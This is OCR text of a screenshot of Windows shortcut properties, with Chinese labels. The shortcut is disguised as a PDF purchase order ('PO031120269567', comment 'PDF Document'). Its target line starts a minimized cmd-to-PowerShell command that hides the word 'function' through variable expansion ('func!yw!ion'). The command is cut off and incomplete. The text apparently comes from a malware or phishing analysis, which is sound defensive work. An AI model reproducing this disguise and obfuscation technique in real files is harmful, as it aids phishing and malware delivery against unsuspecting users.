 PO031120269567 -内容
常规 快捷 数字签名 详细信息 以前的版本
PDF
PO031120269567
目标类型: 应用程序
目标位置: system32
目标(T): l /V:ON /c "set yw=t&& powershell func!yw!ion g
开始位置(S):
快捷键(K): 无
执行(R): 最小化
注释(O): PDF Document
打开文件的位置 (F) 更改 (C)... 高级 (D)...
确定 取消 应用 (A)